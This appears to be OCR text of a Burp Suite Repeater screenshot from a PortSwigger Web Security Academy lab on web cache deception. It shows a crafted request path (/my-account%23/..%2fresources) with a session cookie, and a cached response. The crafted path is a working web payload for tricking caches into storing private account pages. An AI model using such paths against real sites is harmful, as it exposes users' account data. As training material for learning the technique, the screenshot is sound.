 10.0.2.15 Disconnected No target 100% 01:25 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0aa0006b03f6c18180bd033600950014.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account%23/..%2fresources HTTP/2
2 Host: 0aa0006b03f6c18180bd033600950014.web-security-academy.net
3 Cookie: session=gO8XDnu2Tpgh2BVgASoBYpP2rrZyXFxY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa0006b03f6c18180bd033600950014.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting cache server normalization for web cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a0a00590316c149809e029801d20072.exploit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>
</script>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-expl
oiting-cache-server-normalization'>
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
30 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
API 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Done 4,023 bytes | 173 millis
Event log (1) All issues (71) Memory: 182.3MB